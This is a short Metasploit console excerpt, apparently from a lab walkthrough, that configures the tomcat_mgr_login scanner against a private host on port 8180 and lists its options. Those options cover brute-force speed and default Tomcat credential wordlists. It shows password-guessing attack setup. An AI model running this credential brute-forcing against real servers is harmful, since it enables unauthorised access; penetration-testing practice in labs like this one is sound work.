 msf6 > use auxiliary/scanner/http/tomcat_mgr_login
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.149.129
RHOSTS ⇒ 192.168.149.129
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8180
RPORT ⇒ 8180
msf6 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user
, user&realm)
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordli no File containing passwords, one per line
sts/tomcat_mgr_default_pass.txt
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.149.129 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Us
ing-Metasploit
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordli no File containing users and passwords separated by space, one pair per line
sts/tomcat_mgr_default_userpass.txt
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordli no File containing users, one per line
sts/tomcat_mgr_default_users.txt
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host